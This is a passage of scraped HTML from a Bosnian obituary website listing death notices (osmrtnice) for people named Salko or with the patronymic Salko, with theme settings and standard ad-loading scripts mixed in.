button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_h_border":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';block_tdi_48.td_column_number="3";block_tdi_48.block_type="tdb_loop";block_tdi_48.post_count="32";block_tdi_48.found_posts="67";block_tdi_48.header_color="";block_tdi_48.ajax_pagination_infinite_stop="";block_tdi_48.max_num_pages="3";tdBlocksArray.push(block_tdi_48)</script><div id=tdi_48 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/kemal-salko-music/"  rel="bookmark" class="td-image-wrap " title="KEMAL (SALKO) MUSIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/12/music-kemal-696x814.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/kemal-salko-music/"  rel="bookmark" title="KEMAL (SALKO) MUSIĆ">KEMAL (SALKO) MUSIĆ</a></h3><div class="td-excerpt">Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragiKEMAL (SALKO) MUSIĆpreselio na Ahiret u pondjeljak, 15. decembra 2025. godine, u 66. godini...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/obavijest-o-smrti-veljacic-hasiba-salko/"  rel="bookmark" class="td-image-wrap " title="Obavijest o smrti &#8211; Veljačić (Hasiba) Salko" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2022/09/eumrsssssss-696x392.png" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/obavijest-o-smrti-veljacic-hasiba-salko/"  rel="bookmark" title="Obavijest o smrti &#8211; Veljačić (Hasiba) Salko">Obavijest o smrti &#8211; Veljačić (Hasiba) Salko</a></h3><div class="td-excerpt">
Obavještavamo rodbinu i prijatelje da je 16. decembra na Ahiret u 72. godini života preselio Veljačić (Hasiba) Salko.
Dženaza polazi u četvrtak, 18. decembra ispred...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/muradif-ismet-salko-ciceklic/"  rel="bookmark" class="td-image-wrap " title="MURADIF-Ismet (SALKO) ČIČEKLIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/12/ciceklic-muradif.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/muradif-ismet-salko-ciceklic/"  rel="bookmark" title="MURADIF-Ismet (SALKO) ČIČEKLIĆ">MURADIF-Ismet (SALKO) ČIČEKLIĆ</a></h3><div class="td-excerpt">Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragiMURADIF-Ismet (SALKO) ČIČEKLIĆpreselio na Ahiret u petak, 05. decembra 2025. godine, u 83. godini...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/muhiba-salko-efendic-rod-balic/"  rel="bookmark" class="td-image-wrap " title="MUHIBA (SALKO) EFENDIĆ rođ. BALIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/12/scan0026.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/muhiba-salko-efendic-rod-balic/"  rel="bookmark" title="MUHIBA (SALKO) EFENDIĆ rođ. BALIĆ">MUHIBA (SALKO) EFENDIĆ rođ. BALIĆ</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naša draga
MUHIBA (SALKO) EFENDIĆ rođ. BALIĆ
preselila na Ahiret u nedjelju, 7. 12. 2025. godine u...</div></div></div></div><div class="tdb_module_loop td_module_wrap tdb_module_rec"><div class="td-a-ad id_ad_loop"><span class="td-adspot-title"></span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="7844306515"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/rabija-salko-ramic-rod-voloder/"  rel="bookmark" class="td-image-wrap " title="RABIJA (SALKO) RAMIĆ rođ. VOLODER" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/11/IMG_20251121_0002.png" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/rabija-salko-ramic-rod-voloder/"  rel="bookmark" title="RABIJA (SALKO) RAMIĆ rođ. VOLODER">RABIJA (SALKO) RAMIĆ rođ. VOLODER</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naša draga
RABIJA (SALKO) RAMIĆ rođ. VOLODER
preselila na Ahiret u četvrtak, 20. 11. 2025. godine u...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/ibro-salko-bostandzija/"  rel="bookmark" class="td-image-wrap " title="IBRO (SALKO) BOSTANDŽIJA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/11/scan0048-123x163.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/ibro-salko-bostandzija/"  rel="bookmark" title="IBRO (SALKO) BOSTANDŽIJA">IBRO (SALKO) BOSTANDŽIJA</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragi
IBRO (SALKO) BOSTANDŽIJA
preselio na Ahiret u ponedjeljak, 17. 11. 2025. godine u 69. godini.
Dženaza...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/puce-salko/"  rel="bookmark" class="td-image-wrap " title="Puce Salko" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/11/Puce-Salko.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/puce-salko/"  rel="bookmark" title="Puce Salko">Puce Salko</a></h3><div class="td-excerpt"></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/salko-mujo-tiro/"  rel="bookmark" class="td-image-wrap " title="SALKO (MUJO) TIRO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/11/viber_image_2025-11-11_13-16-34-099-696x927.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/salko-mujo-tiro/"  rel="bookmark" title="SALKO (MUJO) TIRO">SALKO (MUJO) TIRO</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragi
SALKO (MUJO) TIRO
preselio na Ahiret u utorak, 4. 11. 2025. godine u 78. godini.
Dženaza...</div></div></div></div><div class="tdb_module_loop td_module_wrap tdb_module_rec"><div class="td-a-ad id_ad_loop"><span class="td-adspot-title"></span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="7844306515"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/salko-mustafa-catic/"  rel="bookmark" class="td-image-wrap " title="SALKO (MUSTAFA) ĆATIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/11/scan0012.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/salko-mustafa-catic/"  rel="bookmark" title="SALKO (MUSTAFA) ĆATIĆ">SALKO (MUSTAFA) ĆATIĆ</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragi
SALKO (MUSTAFA) ĆATIĆ
preselio na Ahiret u srijedu, 5. 11. 2025. godine u 79.  godini.
Dženaza...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/muharem-salko-demirovic/"  rel="bookmark" class="td-image-wrap " title="MUHAREM (SALKO) DEMIROVIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/10/demirovic-muharem-95x126.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/muharem-salko-demirovic/"  rel="bookmark" title="MUHAREM (SALKO) DEMIROVIĆ">MUHAREM (SALKO) DEMIROVIĆ</a></h3><div class="td-excerpt">Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragiMUHAREM (SALKO) DEMIROVIĆpreselio na Ahiret u četvrtak, 23. oktobra 2025. godine, u 85. godini...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/salko-ferhat-seta/"  rel="bookmark" class="td-image-wrap " title="SALKO (FERHAT) ŠETA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/10/seta-salko.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/salko-ferhat-seta/"  rel="bookmark" title="SALKO (FERHAT) ŠETA">SALKO (FERHAT) ŠETA</a></h3><div class="td-excerpt">Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragiSALKO (FERHAT) ŠETApreselio na Ahiret u srijedu, 15. oktobra 2025. godine, u 88. godini...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/bego-salko-begic/"  rel="bookmark" class="td-image-wrap " title="BEGO (SALKO) BEGIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/09/begic-bego-95x126.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/bego-salko-begic/"  rel="bookmark" title="BEGO (SALKO) BEGIĆ">BEGO (SALKO) BEGIĆ</a></h3><div class="td-excerpt">INNA LILLAHI VE INNA ILEJHI RADŽI&#039;UN – Svi smo Allahovi i Njemu se vraćamo!
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragi
 BEGO...</div></div></div></div><div class="tdb_module_loop td_module_wrap tdb_module_rec"><div class="td-a-ad id_ad_loop"><span class="td-adspot-title"></span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="7844306515"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/salko-ajdin-skaljic/"  rel="bookmark" class="td-image-wrap " title="SALKO (AJDIN) ŠKALJIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/09/slika1-696x857.png" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/salko-ajdin-skaljic/"  rel="bookmark" title="SALKO (AJDIN) ŠKALJIĆ">SALKO (AJDIN) ŠKALJIĆ</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragi
SALKO (AJDIN) ŠKALJIĆ
preselio na ahiret u četvrtak, 18.09.2025. godine u 81. godini.
Dženaza polazi u...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/sulejman-salko-tenic/"  rel="bookmark" class="td-image-wrap " title="SULEJMAN (SALKO) TENIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/09/scan0023.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/sulejman-salko-tenic/"  rel="bookmark" title="SULEJMAN (SALKO) TENIĆ">SULEJMAN (SALKO) TENIĆ</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragi
SULEJMAN (SALKO) TENIĆ
preselio na ahiret u nedjelju, 14. 9. 2025. godine u 74. godini.
Dženaza...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/izeta-salko-zukan-rod-rikalo/"  rel="bookmark" class="td-image-wrap " title="IZETA (SALKO) ZUKAN rođ. RIKALO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/09/scan0002.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/izeta-salko-zukan-rod-rikalo/"  rel="bookmark" title="IZETA (SALKO) ZUKAN rođ. RIKALO">IZETA (SALKO) ZUKAN rođ. RIKALO</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naša draga
IZETA (SALKO) ZUKAN rođ. RIKALO
preselila na Ahiret u nedjelju, 31. 8. 2025. godine u...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/alma-salko-habibovic-rod-karic/"  rel="bookmark" class="td-image-wrap " title="ALMA (SALKO) HABIBOVIĆ rođ. KARIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/08/IMG-20250824-WA0005.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/alma-salko-habibovic-rod-karic/"  rel="bookmark" title="ALMA (SALKO) HABIBOVIĆ rođ. KARIĆ">ALMA (SALKO) HABIBOVIĆ rođ. KARIĆ</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naša draga
ALMA (SALKO) HABIBOVIĆ rođ. KARIĆ
preselila na Ahiret u nedjelju, 24. 8. 2025. godine u...</div></div></div></div><div class="tdb_module_loop td_module_wrap tdb_module_rec"><div class="td-a-ad id_ad_loop"><span class="td-adspot-title"></span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="7844306515"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/muharem-salko-pilav/"  rel="bookmark" class="td-image-wrap " title="MUHAREM (SALKO) PILAV" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/08/pilav-muharem-696x786.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/muharem-salko-pilav/"  rel="bookmark" title="MUHAREM (SALKO) PILAV">MUHAREM (SALKO) PILAV</a></h3><div class="td-excerpt">Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragiMUHAREM (SALKO) PILAVpreselio na Ahiret u subotu, 09. augusta 2025. godine, u 79. godini...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/nafija-salko-sehic-rod-hadziahmic/"  rel="bookmark" class="td-image-wrap " title="NAFIJA (SALKO) ŠEHIĆ rođ. HADŽIAHMIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/06/IMG_7062.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/nafija-salko-sehic-rod-hadziahmic/"  rel="bookmark" title="NAFIJA (SALKO) ŠEHIĆ rođ. HADŽIAHMIĆ">NAFIJA (SALKO) ŠEHIĆ rođ. HADŽIAHMIĆ</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naša draga
NAFIJA (SALKO) ŠEHIĆ rođ. HADŽIAHMIĆ
preselila na Ahiret u četvrtak, 19.06.2025. godine u 78. godini.
Dženaza...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/muhamed-salko-pirkic/"  rel="bookmark" class="td-image-wrap " title="MUHAMED (SALKO) PIRKIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/05/pirkic-muhamed-95x126.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/muhamed-salko-pirkic/"  rel="bookmark" title="MUHAMED (SALKO) PIRKIĆ">MUHAMED (SALKO) PIRKIĆ</a></h3><div class="td-excerpt">Obavještavamo rodbinu, prijatelje i komšije da je naš voljeni otac, deda, pradeda, punac, djever, amidža i tetakMUHAMED (SALKO) PIRKIĆpreselio na Ahiret u petak, 09....</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/omer-salko-kosovac/"  rel="bookmark" class="td-image-wrap " title="OMER (SALKO) KOSOVAC" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/03/kosovac-omer-95x126.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/omer-salko-kosovac/"  rel="bookmark" title="OMER (SALKO) KOSOVAC">OMER (SALKO) KOSOVAC</a></h3><div class="td-excerpt">Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragiOMER (SALKO) KOSOVACpreselio na Ahiret u srijedu, 05. marta 2025. godine, u 89. godini...</div></div></div></div><div class="tdb_module_loop td_module_wrap tdb_module_rec"><div class="td-a-ad id_ad_loop"><span class="td-adspot-title"></span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="7844306515"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/ziba-salko-isic-rod-causevic/"  rel="bookmark" class="td-image-wrap " title="ZIBA (SALKO) ISIĆ rođ. ČAUŠEVIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/02/IMG_20250222_0004.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/ziba-salko-isic-rod-causevic/"  rel="bookmark" title="ZIBA (SALKO) ISIĆ rođ. ČAUŠEVIĆ">ZIBA (SALKO) ISIĆ rođ. ČAUŠEVIĆ</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naša draga
ZIBA (SALKO) ISIĆ rođ. ČAUŠEVIĆ
preselila na Ahiret u petak, 21.02.2025. godine u 89. godini.
Dženaza...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/hajrija-salko-gljiva/"  rel="bookmark" class="td-image-wrap " title="HAJRIJA (SALKO) GLJIVA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/02/20250218_103944-696x702.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/hajrija-salko-gljiva/"  rel="bookmark" title="HAJRIJA (SALKO) GLJIVA">HAJRIJA (SALKO) GLJIVA</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naša draga
HAJRIJA (SALKO) GLJIVA
preselila na Ahiret u ponedjeljak, 17. 2. 2025. godine u 65. godini.
Dženaza...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/salko-zulfo-gazap/"  rel="bookmark" class="td-image-wrap " title="SALKO (ZULFO) GAZAP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2025/02/unnamed-1.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/salko-zulfo-gazap/"  rel="bookmark" title="SALKO (ZULFO) GAZAP">SALKO (ZULFO) GAZAP</a></h3><div class="td-excerpt">
Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragi
SALKO (ZULFO) GAZAP
preselio na Ahiret u utorak, 11. 2. 2025. godine u 86. godini.
Dženaza...</div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/alija-salko-beslija/"  rel="bookmark" class="td-image-wrap " title="ALIJA (SALKO) BEŠLIJA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2024/12/beslija-alija-696x897.jpg" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://eumrli.com/osmrtnica/" class="td-post-category" >Osmrtnica</a><h3 class="entry-title td-module-title"><a href="https://eumrli.com/alija-salko-beslija/"  rel="bookmark" title="ALIJA (SALKO) BEŠLIJA">ALIJA (SALKO) BEŠLIJA</a></h3><div class="td-excerpt">Duboko ožalošćeni obavještavamo rodbinu, prijatelje i komšije da je naš dragiALIJA (SALKO) BEŠLIJApreselio na Ahiret u nedjelju, 29. decembra 2024. godine, u 80. godini...</div></div></div></div><div class="tdb_module_loop td_module_wrap tdb_module_rec"><div class="td-a-ad id_ad_loop"><span class="td-adspot-title"></span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="7844306515"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eumrli.com/omer-salko-vatric/"  rel="bookmark" class="td-image-wrap " title="OMER (SALKO) VATRIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://eumrli.com/wp-content/uploads/2024/12/scan0033-123x163.jpg" ></span></a></div></div><div class="td-module-meta-info">
